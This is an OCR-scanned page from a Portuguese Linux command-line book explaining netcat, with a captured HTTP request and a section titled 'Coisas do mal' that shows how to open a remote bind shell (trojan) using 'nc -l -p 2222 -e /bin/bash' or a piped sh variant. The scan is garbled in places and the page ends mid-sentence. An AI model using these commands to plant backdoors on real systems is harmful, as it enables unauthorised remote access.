 Peripécias pela Rede 517
Aqui a a opção -v significa verbose (algo como tagarela).
O n etcat não precisa conectar-se com ele mesmo. Ele pode conectar-
se com diversos serviços; desde que se conecte a uma determinada porta,
ele sempre poderá "escutar" esta porta. Se você novamente colocar a sua
máquina para escutar a porta 2222 , e para conectar-se a esta porta pelo
navegador Firefox use o seguinte endereço: http : //localhost : 2222/ "0 l á
Pessoal", então a sua janela de comandos apresentará algo assim (tirei
algumas linhas para não poluir muito).
G!IT /! 220llC3 AU20Pessoal• 22 HTTP/l . l
Host: localhost: 2222
Accept-l,dng uage : pt-br.:, pt; q-=0 . 8 , en-u.s ; q=O. 5 , en; q=O . 3
lccept-Encodi ng : gzip, deflate
Aecept-Chdtse t: IS0 - 8859 - l ,utf - S ; q= 0 .7,•;q=0 . 7
Keep-Alive: 300
conn~ction : kêep- alive
Coisas do mal
O que vimos até agora sobre o netcat foi tudo do bem, porém ele pode
também ser usado para fins não muito nobres, e por isso relutei muito em
colocar esta seção no livro, mas como quero que ele fique cada vez mais
próximo de uma obra completa sobre o ambiente orientado a caractere do
Linux, a partir da sua 78
edição resolvi colocar.
Abrindo uma porta para o inimigo (trojan)
O exemplo a seguir somente funcionará (com a opção -e) se em tempo de
compilação do nc foi colocada a opção GAPING_SECURITY_HOLE. Para
abrir um She/1 remoto, faça:
$ nc -l - p 2222 - e /bin/b ash
Caso essa opção não tenha sido usada, pode-se fazer o mesmo da se-
guinte forma:
$ nc - l - p 2222 I sh
Nesse último caso, o atacante não terá na máquina cliente o resultado
gerado pelos comandos executados no servidor. Entretanto, é possível uti-
Mate com d r~1tos autCYa s
 